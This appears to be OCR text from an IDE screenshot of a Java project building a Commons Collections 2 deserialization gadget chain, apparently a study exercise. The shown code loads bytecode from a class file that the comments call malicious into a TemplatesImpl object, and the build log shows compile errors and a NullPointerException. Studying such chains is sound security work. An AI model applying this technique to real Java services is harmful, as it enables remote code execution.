 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc2 - cc2.java [cc2.main]
cc2 src main java cc2 main
cc2
Project
cc2.java CodeImplement.java URLClassLoader.java TemplatesImpl.java InvokerTransformer.java TransformingComparator.java Priority
build
gradle
src
main
java
cc2
CodeImplement
resources
test
build.gradle
Structure
cc2
Serialize(Object): void
unSerialize(String): Object
main(String[]): void
16 3
28 public static Object unSerialize(String FileName) throws IOException, ClassNotFoundException {
29 ObjectInputStream ois = new ObjectInputStream(new FileInputStream(FileName));
30 return ois.readObject();
31 }
32
33 public static void main(String[] args) throws IOException, NoSuchFieldException, IllegalAccessException, NoSuchMethodException,
34 //获取一个TemplatesImpl对象
35 TemplatesImpl templates = new TemplatesImpl();
36 //读取恶意代码的字节码
37 byte[] code = Files.readAllBytes(Paths.get( first: "C:/Users/self_209/Desktop/CodeImplement.class"));
38 //将字节码数组存放在二维数组中
39 byte[][] _bytecodes = {code};
40 //获取TemplatesImpl的Class对象
41 Class c = templates.getClass();
42 //获取_name属性
43 Field name = c.getDeclaredField( name: "_name");
44 name.setAccessible(true);
45 //将_name设置为任意
46 name.set(templates,"ok");
47 //获取_bytecodes属性
Project
Structure
Favorites
Gradle
Database
Run: cc2 [:cc2.main()]
2 [:cc2.main()]: failed At 2022/1/1 16:17 with 4 errors 542 ms
:compileJava 3 errors 86 ms
cc2.java src\main\java 3 errors
����: com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl���ר�
����: com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl���ר�
����: com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImp
:cc2.main() 1 error 142 ms
> Task :cc2.main() FAILED
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.defineTransletClasses(TemplatesImpl.java:422)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:451)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at cc2.main(cc2.java:56)
Execution failed for task ':cc2.main()'.
> Process 'command 'C:/Program Files/Java/jdk1.8.0_65/bin/java.exe'' finished with non-zero exit value 1
* Try:
Run TODO Problems Profiler Terminal Build Dependencies Event Log
35:9 LF GBK 4 spaces